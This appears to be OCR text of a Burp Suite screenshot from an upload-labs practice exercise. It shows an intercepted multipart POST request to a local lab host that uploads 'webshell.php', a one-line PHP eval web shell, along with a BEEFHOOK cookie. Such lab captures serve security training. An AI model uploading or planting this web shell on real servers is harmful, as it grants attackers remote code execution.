 Burp Suite Professional v1.5.01 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept History Options
Request to http://192.168.150.128:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /upload-labs-master/Pass-02/index.php HTTP/1.1
Host: 192.168.150.128
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------191691572411478
Content-Length: 348
Origin: http://192.168.150.128
Connection: keep-alive
Referer: http://192.168.150.128/upload-labs-master/Pass-02/index.php
Cookie: BEEFHOOK=RSIvBXlTMo6mKFv5yvbsxemw0boRjHIqutM7XnjYSoypMuzu5GsmeNxSZyJ6YHU9OdaGi6uZWxyFSQed; hibext_instdsigdipv2=1
Upgrade-Insecure-Requests: 1
-----------------------------191691572411478
Content-Disposition: form-data; name="upload_file"; filename="webshell.php"
Content-Type: application/octet-stream
<?php
eval(@$_POST['a']);
?>
-----------------------------191691572411478
Content-Disposition: form-data; name="submit"
□□□
-----------------------------191691572411478--
? < + > Type a search term 0 matches